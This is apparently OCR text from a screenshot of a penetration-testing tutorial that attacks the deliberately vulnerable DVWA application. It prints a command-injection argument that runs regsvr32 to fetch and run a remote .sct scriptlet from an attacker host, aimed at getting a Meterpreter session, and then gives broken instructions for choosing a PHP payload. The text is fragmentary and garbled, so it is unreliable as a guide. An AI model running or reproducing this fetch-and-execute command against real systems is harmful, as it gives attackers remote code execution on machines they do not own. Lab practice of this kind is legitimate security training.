
security_level=0; 
PHPSESSID=9v3dfoh1j1n6pc1ea0ovm84ik2″ -D dvwa --os-
cmd="
regsvr32 /s /n /u 
/i:http:
//192.168.0.104:5555/AVM0rtWSE.sct 
scrobj.dll"
Final Execution and Meterpreter
Access
Then
type 4
for
php
payload and
type 1
for
a common